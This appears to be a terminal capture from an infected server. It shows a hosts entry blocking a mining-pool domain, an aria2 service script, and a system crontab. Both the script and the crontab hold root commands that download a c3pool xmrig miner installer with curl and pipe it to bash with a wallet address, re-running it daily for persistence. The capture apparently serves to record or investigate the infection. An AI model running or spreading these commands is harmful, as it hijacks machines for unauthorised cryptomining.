 hosts:127.0.0.1 download.c3pool.org
services.d/aria2/run:curl -s -L http://download.c3pool.org/xmrig_setup/raw/master
/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 47ehRGpLyB7D4ZU6hs1ta3NyzeWNm
KZxuPqSFGicksiDWgsEyLpazApdj9Ym3ZnwCWHhXphi3qUcdbXD7ffQQ8JeGjeuSiT
crontab:55 20 * * * root killall xmrig && rm -rf /root/c3pool
crontab:0 21 * * * root curl -s -L http://download.c3pool.org/xmrig_setup/raw/mas
ter/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 47ehRGpLyB7D4ZU6hs1ta3Nyze
WNmKZxuPqSFGicksiDWgsEyLpazApdj9Ym3ZnwCWHhXphi3qUcdbXD7ffQQ8JeGjeuSiT
/etc ✔ | root@aws 00:26:38
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the
environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fr
i,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
55 20 * * * root killall xmrig && rm -rf /root/c3pool
0 21 * * * root curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setu
p_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 47ehRGpLyB7D4ZU6hs1ta3NyzeWNmKZxuP
qSFGicksiDWgsEyLpazApdj9Ym3ZnwCWHhXphi3qUcdbXD7ffQQ8JeGjeuSiT
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
#